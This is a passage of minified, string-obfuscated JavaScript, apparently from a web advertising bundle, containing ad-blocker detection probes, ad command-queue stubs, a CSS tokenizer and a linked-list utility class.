Error(a2m(2617)))}),5e3),w[r(480)](r(3370),(t=>{i=!0,e(t)})),w[r(480)](r(2825),(()=>{i=!0,t()})),window[r(480)](r(2134),(function e(n){const s=r;s(1475)===n[s(2543)][s(1479)]&&n[s(2543)][s(676)]===o&&(window[s(1838)](s(2134),e),i=!0,t())}));const s=Rt.A[r(3106)](window)[r(2447)][r(3106)][r(1971)](w);(yt.A[r(1220)]()||yt.A[r(2548)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(1998),priority:t(3166)})[t(3179)]((e=>e[t(2137)]()))[t(3179)]((()=>e(new Error(t(3347)))))[t(2564)]((()=>e(new Error(t(1942)))))}),1001)}));const e=Date[n(3470)]()-t,r=Math[n(1761)](2001,7*e),i=3e3;st.A[n(3614)](n(1191)[n(1749)](e,n(2699))[n(1749)](r,n(1896))[n(1749)](i,"ms"));const s=[{target:n(2354),params:{scriptUrl:d},expected:""[n(1749)](o)},{target:n(402),params:{fetchUrl:h},expected:""[n(1749)](o)},{target:n(1991),params:{xhrUrl:m},expected:""[n(1749)](o)},{target:n(1149),params:{cssUrl:p},expected:""[n(1749)](l,"px")},{target:n(516),params:{iframeUrl:g},expected:""[n(1749)](o)},{target:n(1006),params:{videoUrl:f},expected:""[n(1749)](a[0],"x")[n(1749)](a[1]),isMedia:!0},{target:n(2794),params:{imageUrl:b},expected:""[n(1749)](c[0],"x")[n(1749)](c[1]),isMedia:!0}],u=Object[n(3051)](s[n(3572)]((t=>{const e=n;let{target:r}=t;return[r,e(2818)]}))),v=s[n(3572)]((async t=>{const e=n;let{target:r,params:i,expected:s,isMedia:a}=t;try{const t=Date[e(3470)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a2m;e[r(2543)][r(676)]===o&&r(2928)===e[r(2543)][r(1479)]&&(i[r(3608)][r(1838)](r(2134),s),e[r(2543)].ok?t(e[r(2543)][r(2543)]):n(new Error(e[r(2543)][r(2134)])))},a={action:r(2442),target:c,params:l};i[r(3608)][r(983)]=s,w[r(2973)][r(2459)](a,"*",[i[r(2024)]])}))),a=Date[e(3470)]()-t;if(st.A[e(3614)](e(965)[e(1749)](r,e(952))[e(1749)](n,e(3205))[e(1749)](a,"ms")),n!==s)throw new Error(e(727)[e(1749)](r,e(1593)));u[r]=e(2928)}catch(c){if(!a||await Ft())throw u[r]=e(2941),st.A[e(3614)](e(965)[e(1749)](r,e(3162))[e(1749)](c)),c;st.A[e(3614)](e(2377)[e(1749)](r,e(619)))}var c,l}));let y=null;const x=Date[n(3470)]();await new Promise(((t,e)=>{const s=n;Promise[s(3478)](v)[s(3179)](t)[s(2564)](e),setTimeout((()=>{e(new Error(s(506)))}),r);let a=Date[s(3470)]();const c=t=>{const e=s;e(1475)===t[e(2543)][e(1479)]&&t[e(2543)][e(676)]===o&&(a=Date[e(3470)]())};window[s(480)](s(2134),c);const l=setInterval((()=>{const t=s;Date[t(3470)]()-a>i&&e(new Error(t(2515)))}),1001);y=()=>{const t=s;window[t(1838)](t(2134),c),clearInterval(l)}}))[n(3179)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2564)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(2032)](u)[e(2084)]((t=>{const n=e;let[r,i]=t;return n(2928)!==i}))[e(3572)]((t=>{let[e]=t;return e}));st.A[e(3614)](""[e(1749)](t,e(3438))[e(1749)](i[e(1778)](","),e(799))[e(1749)](Date[e(3470)]()-x,"ms"));const o=Object[e(2032)](u)[e(2084)]((t=>{const n=e;let[r,i]=t;return n(2818)===i}));if(1!==o[e(1397)]||e(1006)!==o[0][0])throw t;st.A[e(3614)](e(499))})),st.A[n(3614)](n(2930)[n(1749)](Date[n(3470)]()-x,"ms")),w[n(3207)]()}catch(t){throw w[n(3207)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(3572)]((t=>({id:t.id,refresh:t[i(2788)][i(2854)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Zt(e){const n=t;return n(2027)===function(t){const e=n;try{return new URL(t)[e(2401)][e(3106)](e(2980))||""}catch(t){return""}}(e)}function Jt(e){const n=t,r=e[n(2084)]((t=>void 0!==t[n(3573)])),i=new Set(r[n(3572)]((t=>t[n(3573)].id)));for(const t of i){const i=r[n(2084)]((e=>e[n(3573)].id===t)),o=i[n(3572)]((t=>t[n(3573)][n(1428)])),s=o[n(2974)](((t,e)=>t+e),0);let a=Math[n(1196)]()*s;const c=o[n(3440)]((t=>(a-=t)<0)),l=i[n(2084)](((t,e)=>e!==c));e=e[n(2084)]((t=>!l[n(940)](t)))}return e}async function Yt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a2m;window[t(2239)]&&window[t(2239)](t(347),2,(r=>{const i=t;i(2357)!==r[i(1420)]&&!1!==r[i(2853)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=g(8024),Kt=g(2538);const Qt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(3614)](n(2452)),null!==(r=window[n(2145)])&&void 0!==r&&r[n(2333)])return;const i=window[n(2145)]||[];window[n(2145)]={push:t=>Qt(t),__replaced:!0};for(const t of[...i][n(1807)]())Qt(t);const o=t=>{const e=n;e(402)===t[e(1479)]?t[e(3414)](...t[e(1914)]):e(2873)===t[e(1479)]?t[e(3414)]():e(1347)===t[e(1479)]&&t[e(2710)]()},s=window[n(3579)]||[];window[n(3579)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Qt((()=>o(t)))}const te=0,ee=1,ne=2,re=3,ie=4,oe=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,Ne=25,_e=0;function ze(t){return t>=48&&t<=57}function Se(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||ze(t)||45===t}function Ce(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function je(t){return 10===t||13===t||12===t}function Ie(t){return je(t)||32===t||9===t}function Ue(t,e){return 92===t&&!je(e)&&e!==_e}function Le(t,e,n){return 45===t?Me(e)||45===e||Ue(e,n):!!Me(t)||92===t&&Ue(t,e)}function Oe(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),De=130;for(let e=0;e<Re[t(1397)];e++)Re[e]=(Ie(e)?De:ze(e)&&131)||Me(e)&&132||Ce(e)&&133||e||128;function Fe(t){return t<128?Re[t]:132}function Pe(e,n){const r=t;return n<e[r(1397)]?e[r(733)](n):0}function He(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function Ve(e,n,r){let i=e[t(733)](n);return Ee(i)&&(i|=32),i===r}function qe(e,n,r,i){const o=t;if(r-n!==i[o(1397)])return!1;if(n<0||r>e[o(1397)])return!1;for(let t=n;t<r;t++){const r=i[o(733)](t-n);let s=e[o(733)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Be(e,n){const r=t;for(;n<e[r(1397)]&&Ie(e[r(733)](n));n++);return n}function Xe(e,n){const r=t;for(;n<e[r(1397)]&&ze(e[r(733)](n));n++);return n}function Ze(e,n){const r=t;if(Se(Pe(e,(n+=2)-1))){for(const t=Math[r(3032)](e[r(1397)],n+5);n<t&&Se(Pe(e,n));n++);const t=Pe(e,n);Ie(t)&&(n+=He(e,n,t))}return n}function Je(e,n){const r=t;for(;n<e[r(1397)];n++){const t=e[r(733)](n);if(!Te(t)){if(!Ue(t,Pe(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ye(e,n){const r=t;let i=e[r(733)](n);if(43!==i&&45!==i||(i=e[r(733)](n+=1)),ze(i)&&(n=Xe(e,n+1),i=e[r(733)](n)),46===i&&ze(e[r(733)](n+1))&&(n=Xe(e,n+=2)),Ve(e,n,101)){let t=0;i=e[r(733)](n+1),45!==i&&43!==i||(t=1,i=e[r(733)](n+2)),ze(i)&&(n=Xe(e,n+1+t+1))}return n}function Ge(e,n){const r=t;for(;n<e[r(1397)];n++){const t=e[r(733)](n);if(41===t){n++;break}Ue(t,Pe(e,n+1))&&(n=Ze(e,n))}return n}function Ke(e){const n=t;if(1===e[n(1397)]&&!Se(e[n(733)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1425)](r)}const Qe=[t(3417),t(989),t(3304),t(2972),t(3406),t(2734),t(1377),t(2364),t(3374),t(3126),t(779),t(582),t(3282),t(2317),t(2732),t(3617),t(3453),t(2647),t(2989),t(767),t(1739),t(1859),t(1116),t(1227),t(1017),t(3288)];function $e(e=null,n){const r=t;return null===e||e[r(1397)]<n?new Uint32Array(Math[r(1761)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(630)],i=r[n(1397)],o=r[n(1397)]>0?We(r[n(733)](0)):0,s=$e(e[n(835)],i),a=$e(e[n(2867)],i);let c=e[n(3422)],l=e[n(917)];for(let t=o;t<i;t++){const e=r[n(733)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(733)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(835)]=s,e[n(2867)]=a,e[n(2281)]=!0}class en{constructor(e,n,r,i){const o=t;this[o(586)](e,n,r,i),this[o(835)]=null,this[o(2867)]=null}[t(586)](e="",n=0,r=1,i=1){const o=t;this[o(630)]=e,this[o(2820)]=n,this[o(3422)]=r,this[o(917)]=i,this[o(2281)]=!1}[t(1538)](e,n){const r=t;return this[r(2281)]||tn(this),{source:n,offset:this[r(2820)]+e,line:this[r(835)][e],column:this[r(2867)][e]}}[t(1508)](e,n,r){const i=t;return this[i(2281)]||tn(this),{source:r,start:{offset:this[i(2820)]+e,line:this[i(835)][e],column:this[i(2867)][e]},end:{offset:this[i(2820)]+n,line:this[i(835)][n],column:this[i(2867)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[ne]=xe,on[ye]=xe,on[we]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(586)](e,n)}[t(3230)](){const e=t;this[e(3559)]=!1,this[e(1503)]=-1,this[e(781)]=0,this[e(1656)]=this[e(2303)],this[e(2307)]=this[e(2303)]}[t(586)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1397)],o=$e(this[r(479)],e[r(1397)]+1),s=$e(this[r(3547)],e[r(1397)]+1);let a=0,c=-1,l=0,u=e[r(1397)];this[r(479)]=null,this[r(3547)]=null,s[r(2276)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[o[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),o[a]=te<<rn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(630)]=e,this[r(2303)]=-1===c?0:c,this[r(367)]=a,this[r(479)]=o,this[r(3547)]=s,this[r(3230)](),this[r(1868)]()}[t(2355)](e){const n=t;return(e+=this[n(1503)])<this[n(367)]?this[n(479)][e]>>rn:te}[t(832)](e){const n=t;for(let t=this[n(1503)];t<this[n(367)];t++){const r=this[n(479)][t]>>rn;if(r!==de&&r!==Ne&&0==e--)return r}return te}[t(1615)](e){const n=t;return(e+=this[n(1503)])<this[n(367)]?this[n(479)][e-1]&nn:this[n(630)][n(1397)]}[t(3093)](e){const n=t;for(let t=this[n(1503)];t<this[n(367)];t++){const r=this[n(479)][t]>>rn;if(r!==de&&r!==Ne&&0==e--)return t-this[n(1503)]}return te}[t(3377)](e,n){const r=t;return(e+=this[r(1503)])<this[r(367)]&&qe(this[r(630)],this[r(479)][e-1]&nn,this[r(479)][e]&nn,n)}[t(1972)](e){const n=t;return e===this[n(1503)]?this[n(1656)]:e>0?e<this[n(367)]?this[n(479)][e-1]&nn:this[n(479)][this[n(367)]]&nn:this[n(2303)]}[t(2826)](e){const n=t;return this[n(630)][n(2400)](e,this[n(1656)])}[t(2212)](e){const n=t;return this[n(3547)][this[n(1503)]]<e}[t(365)](e,n){const r=t;return n?this[r(2355)](n)===ae&&this[r(630)][r(733)](this[r(1615)](n))===e:this[r(781)]===ae&&this[r(630)][r(733)](this[r(1656)])===e}[t(1199)](e){const n=t;let r=this[n(1503)]+e;r<this[n(367)]?(this[n(1503)]=r,this[n(1656)]=this[n(479)][r-1]&nn,r=this[n(479)][r],this[n(781)]=r>>rn,this[n(2307)]=r&nn):(this[n(1503)]=this[n(367)],this[n(1868)]())}[t(1868)](){const e=t;let n=this[e(1503)]+1;n<this[e(367)]?(this[e(1503)]=n,this[e(1656)]=this[e(2307)],n=this[e(479)][n],this[e(781)]=n>>rn,this[e(2307)]=n&nn):(this[e(3559)]=!0,this[e(1503)]=this[e(367)],this[e(781)]=te,this[e(1656)]=this[e(2307)]=this[e(630)][e(1397)])}[t(1636)](){const e=t;for(;this[e(781)]===de||this[e(781)]===Ne;)this[e(1868)]()}[t(2103)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(367)]&&(o=this[r(3547)][i],!(o<e));i++)switch(s=i>0?this[r(479)][i-1]&nn:this[r(2303)],n(this[r(630)][r(733)](s))){case 1:break t;case 2:i++;break t;default:sn(this[r(479)][i]>>rn)&&(i=o)}this[r(1199)](i-this[r(1503)])}[t(2435)](e){const n=t;for(let t=0,r=this[n(2303)];t<this[n(367)];t++){const i=r,o=this[n(479)][t],s=o&nn;r=s,e(o>>rn,i,s,t)}}[t(3454)](){const e=t,n=new Array(this[e(367)]);return this[e(2435)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Qe[t],chunk:this[s(630)][s(2400)](r,i),balance:this[s(3547)][o]}})),n}}function cn(e,n){const r=t;function i(t){return t<c?e[a2m(733)](t):0}function o(){return d=Ye(e,d),Le(i(d),i(d+1),i(d+2))?(l=ue,void(d=Je(e,d))):37===i(d)?(l=le,void d++):void(l=ce)}function s(){const t=a2m,n=d;return d=Je(e,d),qe(e,n,d,t(1014))&&40===i(d)?(d=Be(e,d+1),34===i(d)||39===i(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Be(e,d);d<e[n(1397)];d++){const t=e[n(733)](d);switch(Fe(t)){case 41:return void d++;case De:return d=Be(e,d),41===i(d)||d>=e[n(1397)]?void(d<e[n(1397)]&&d++):(d=Ge(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ge(e,d),void(l=8);case 92:if(Ue(t,i(d+1))){d=Ze(e,d)-1;break}return d=Ge(e,d),void(l=8)}}}()):40===i(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a2m;for(t||(t=i(d++)),l=oe;d<e[n(1397)];d++){const r=e[n(733)](d);switch(Fe(r)){case t:return void d++;case De:if(je(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(1397)]-1)break;const o=i(d+1);je(o)?d+=He(e,d+1,o):Ue(r,o)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(1397)];let l,u=We(i(0)),d=u;for(;d<c;){const t=e[r(733)](d);switch(Fe(t)){case De:l=de,d=Be(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ue(i(d+1),i(d+2))?(l=ie,d=Je(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 44:l=be,d++;break;case 45:Oe(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=fe,d+=3):Le(t,i(d+1),i(d+2))?s():(l=ae,d++);break;case 46:Oe(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 47:42===i(d+1)?(l=Ne,d=e[r(315)]("*/",d+2),d=-1===d?e[r(1397)]:d+2):(l=ae,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=me,d+=4):(l=ae,d++);break;case 64:Le(i(d+1),i(d+2),i(d+3))?(l=re,d=Je(e,d+1)):(l=ae,d++);break;case 91:l=we,d++;break;case 92:Ue(t,i(d+1))?s():(l=ae,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:o();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let ln=null;class un{static[t(3583)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(334)]=null,this[e(429)]=null,this[e(2325)]=null}[t(3583)](e){return un[t(3583)](e)}[t(953)](e,n){const r=t;let i;return null!==ln?(i=ln,ln=ln[r(2325)],i[r(1384)]=e,i[r(1868)]=n,i[r(2325)]=this[r(2325)]):i={prev:e,next:n,cursor:this[r(2325)]},this[r(2325)]=i,i}[t(853)](){const e=t,{cursor:n}=this;this[e(2325)]=n[e(2325)],n[e(1384)]=null,n[e(1868)]=null,n[e(2325)]=ln,ln=n}[t(610)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1384)]===e&&(s[o(1384)]=n),s[o(1868)]===r&&(s[o(1868)]=i),s=s[o(2325)]}*[Symbol[t(3486)]](){const e=t;for(let t=this[e(334)];null!==t;t=t[e(1868)])yield t[e(2543)]}get[t(460)](){const e=t;let n=0;for(let t=this[e(334)];null!==t;t=t[e(1868)])n++;return n}get[t(467)](){return null===this[t(334)]}get[t(1973)](){const e=t;return this[e(334)]&&this[e(334)][e(2543)]}get[t(1812)](){const e=t;return this[e(429)]&&this[e(429)][e(2543)]}[t(2330)](e){const n=t;let r=null;this[n(334)]=null;for(let t of e){const e=un[n(3583)](t);null!==r?r[n(1868)]=e:this[n(334)]=e,e[n(1384)]=r,r=e}return this[n(429)]=r,this}[t(1188)](){return[...this]}[t(2702)](){return[...this]}[t(3533)](e,n=this){const r=t,i=this[r(953)](null,this[r(334)]);for(;null!==i[r(1868)];){const t=i[r(1868)];i[r(1868)]=t[r(1868)],e[r(1971)](n,t[r(2543)],t,this)}this[r(853)]()}[t(2109)](e,n=this){const r=t,i=this[r(953)](this[r(429)],null);for(;null!==i[r(1384)];){const t=i[r(1384)];i[r(1384)]=t[r(1384)],e[r(1971)](n,t[r(2543)],t,this)}this[r(853)]()}[t(2974)](e,n,r=this){const i=t;let o,s=this[i(953)](null,this[i(334)]),a=n;for(;null!==s[i(1868)];)o=s[i(1868)],s[i(1868)]=o[i(1868)],a=e[i(1971)](r,a,o[i(2543)],o,this);return this[i(853)](),a}[t(3437)](e,n,r=this){const i=t;let o,s=this[i(953)](this[i(429)],null),a=n;for(;null!==s[i(1384)];)o=s[i(1384)],s[i(1384)]=o[i(1384)],a=e[i(1971)](r,a,o[i(2543)],o,this);return this[i(853)](),a}[t(3551)](e,n=this){const r=t;for(let t=this[r(334)];null!==t;t=t[r(1868)])if(e[r(1971)](n,t[r(2543)],t,this))return!0;return!1}[t(3572)](e,n=this){const r=t,i=new un;for(let t=this[r(334)];null!==t;t=t[r(1868)])i[r(1277)](e[r(1971)](n,t[r(2543)],t,this));return i}[t(2084)](e,n=this){const r=t,i=new un;for(let t=this[r(334)];null!==t;t=t[r(1868)])e[r(1971)](n,t[r(2543)],t,this)&&i[r(1277)](t[r(2543)]);return i}[t(2045)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(953)](null,e);for(;null!==o[i(1868)];){const t=o[i(1868)];if(o[i(1868)]=t[i(1868)],n[i(1971)](r,t[i(2543)],t,this))break}this[i(853)]()}[t(3082)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(953)](e,null);for(;null!==o[i(1384)];){const t=o[i(1384)];if(o[i(1384)]=t[i(1384)],n[i(1971)](r,t[i(2543)],t,this))break}this[i(853)]()}[t(1018)](){const e=t;this[e(334)]=null,this[e(429)]=null}[t(1373)](){const e=t,n=new un;for(let t of this)n[e(1277)](t);return n}[t(1132)](e){const n=t;return this[n(610)](null,e,this[n(334)],e),null!==this[n(334)]?(this[n(334)][n(1384)]=e,e[n(1868)]=this[n(334)]):this[n(429)]=e,this[n(334)]=e,this}[t(3295)](e){const n=t;return this[n(1132)](un[n(3583)](e))}[t(2552)](e){return this[t(1542)](e)}[t(1277)](e){const n=t;return this[n(1542)](un[n(3583)](e))}[t(1542)](e,n=null){const r=t;if(null!==n)if(this[r(610)](n[r(1384)],e,n,e),null===n[r(1384)]){if(this[r(334)]!==n)throw new Error(r(1793));this[r(334)]=e,n[r(1384)]=e,e[r(1868)]=n,this[r(610)](null,e)}else n[r(1384)][r(1868)]=e,e[r(1384)]=n[r(1384)],n[r(1384)]=e,e[r(1868)]=n;else this[r(610)](this[r(429)],e,null,e),null!==this[r(429)]?(this[r(429)][r(1868)]=e,e[r(1384)]=this[r(429)]):this[r(334)]=e,this[r(429)]=e;return this}[t(2256)](e,n){const r=t;return this[r(1542)](un[r(3583)](e),n)}[t(3207)](e){const n=t;if(this[n(610)](e,e[n(1384)],e,e[n(1868)]),null!==e[n(1384)])e[n(1384)][n(1868)]=e[n(1868)];else{if(this[n(334)]!==e)throw new Error(n(2495));this[n(334)]=e[n(1868)]}if(null!==e[n(1868)])e[n(1868)][n(1384)]=e[n(1384)];else{if(this[n(429)]!==e)throw new Error(n(2495));this[n(429)]=e[n(1384)]}return e[n(1384)]=null,e[n(1868)]=null,e}[t(3134)](e){const n=t;this[n(1542)](un[n(3583)](e))}[t(1472)](){const e=t;return null!==this[e(429)]?this[e(3207)](this[e(429)]):null}[t(1813)](e){const n=t;this[n(1132)](un[n(3583)](e))}[t(2960)](){const e=t;return null!==this[e(334)]?this[e(3207)](this[e(334)]):null}[t(458)](e){const n=t;return this[n(599)](e,this[n(334)])}[t(1100)](e){return this[t(599)](e)}[t(599)](e,n){const r=t;return null===e[r(334)]||(null!=n?(this[r(610)](n[r(1384)],e[r(429)],n,e[r(334)]),null!==n[r(1384)]?(n[r(1384)][r(1868)]=e[r(334)],e[r(334)][r(1384)]=n[r(1384)]):this[r(334)]=e[r(334)],n[r(1384)]=e[r(429)],e[r(429)][r(1868)]=n):(this[r(610)](this[r(429)],e[r(429)],null,e[r(334)]),null!==this[r(429)]?(this[r(429)][r(1868)]=e[r(334)],e[r(334)][r(1384)]=this[r(429)]):this[r(334)]=e[r(334)],this[r(429)]=e[r(429)]),e[r(334)]=null,e[r(429)]=null),this}[t(2912)](e,n){const r=t;r(334)in n?this[r(599)](n,e):this[r(1542)](n,e),this[r(3207)](e)}}function dn(e,n){const r=t,i=Object[r(492)](SyntaxError[r(3056)]),o=new Error;return Object[r(3509)](i,{name:e,message:n,get stack(){const t=r;return(o[t(406)]||"")[t(2912)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a2m;return l[n(517)](t,e)[n(3572)](((e,r)=>String(t+r+1)[n(1104)](h)+" |"+e))[n(1778)]("\n")}const l=("\n"[a(3138)](Math[a(1761)](i-1,0))+" "[a(3138)](Math[a(1761)](o-1,0))+e)[a(950)](/\r\n?|\n|\f/),u=Math[a(1761)](1,n-s)-1,d=Math[a(3032)](n+s,l[a(1397)]+1),h=Math[a(1761)](4,String(d)[a(1397)])+1;let m=0;(r+=3*(l[n-1][a(2730)](0,r-1)[a(2952)](/\t/g)||[])[a(1397)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1397)]&&(l[t]=l[t][a(2912)](/\t/g,a(1124)),l[t]=(m>0&&l[t][a(1397)]>m?"…":"")+l[t][a(2730)](m,98)+(l[t][a(1397)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1778)]("-")+"^",c(n,d)][a(2084)](Boolean)[a(1778)]("\n")[a(2912)](/^(\s+\d+\s+\|\n)+/,"")[a(2912)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3509)](dn(c(2176),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2876)+e+"\n"+hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(3177)]();let i=!1;const o={recognizer:e};for(;!this[n(3559)];){switch(this[n(781)]){case Ne:this[n(1868)]();continue;case de:i=!0,this[n(1868)]();continue}let t=e[n(1251)][n(1971)](this,o);if(void 0===t)break;i&&(e[n(3303)]&&e[n(3303)][n(1971)](this,t,r,o),i=!1),r[n(3134)](t)}return i&&e[n(3303)]&&e[n(3303)][n(1971)](this,null,r,o),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(492)](null);for(const t of Object[n(2066)](e)){const i=e[t],o=i[n(2301)]||i;o&&(r[t]=o)}return r}var wn=g(241);const vn=new Set([t(2082),t(3110),t(826)]),yn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(3096)==typeof e){const t=e[r(733)](0);return t>127?32768:t<<8}return e},xn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,fe],[ee,ye],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,fe],[ie,ee],[ie,ne],[ie,se],[ie,8],[ie,"-"],[ie,ce],[ie,le],[ie,ue],[ie,fe],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,fe],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",fe],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",fe],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,fe],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",fe],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],kn=xn[t(1749)]([[ee,ie],[ue,ie],[ie,ie],[re,ye],[re,oe],[re,pe],[le,le],[le,ue],[le,ne],[le,"-"],[xe,ee],[xe,ne],[xe,le],[xe,ue],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(3572)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,i){const o=n,s=yn(e,i),a=i[o(733)](0);return(45===a&&e!==ee&&e!==ne&&e!==fe||43===a?r[o(2588)](t<<16|a<<8):r[o(2588)](t<<16|s))&&this[o(3408)](" ",de,!0),s}}const Nn=An(xn),_n=An(kn);function zn(e,n){const r=t;if(r(3624)!=typeof n)e[r(528)][r(3533)](this[r(2181)],this);else{let t=null;e[r(528)][r(3533)]((e=>{const i=r;null!==t&&n[i(1971)](this,t),this[i(2181)](e),t=e}))}}function Sn(t){cn(t,((e,n,r)=>{const i=a2m;this[i(2236)](e,t[i(517)](n,r))}))}const{hasOwnProperty:En}=Object[t(3056)],Mn=function(){};function Tn(e){return t(3624)==typeof e?e:Mn}function Cn(t,e){return function(n,r,i){const o=a2m;n[o(1479)]===e&&t[o(1971)](this,n,r,i)}}function jn(e,n){const r=t,i=n[r(2140)],o=[];for(const t in i){if(!1===En[r(1971)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3535)](e)||(e=[e]);for(const t of e)null===t?n[r(561)]=!0:r(3096)==typeof t?n[r(1479)]=r(2181):Array[r(3535)](t)&&(n[r(1479)]=r(3530));n[r(1479)]&&o[r(3134)](n)}return o[r(1397)]?{context:n[r(2321)],fields:o}:null}function In(e,n){const r=t,i=e[r(390)][r(517)](),o=e[r(2404)],s=r(3096)==typeof o;return n&&i[r(1807)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2131)]];if(!e[l(561)]||r)if(l(3530)===e[l(1479)]){if(n?r[l(3437)](c,!1):r[l(2974)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function Un({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Ln(t){return t}function On(e,n,r,i){const o=t;let s;switch(e[o(1479)]){case o(3057):s=function(t,e,n,r){const i=o,s=" "===t[i(1564)]||r?t[i(1564)]:" "+t[i(1564)]+" ",a=t[i(1519)][i(3572)]((t=>On(t,e,n,r)))[i(1778)](s);return t[i(641)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2632)]?"!":"");break;case o(665):return On(e[o(886)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1193):s=o(1318)+On(e[o(886)],n,r,i)+"]>";break;case o(2382):s="<"+e[o(2131)]+(e[o(3171)]?n(function(t){const e=o;if(e(2839)===t[e(1479)])return" 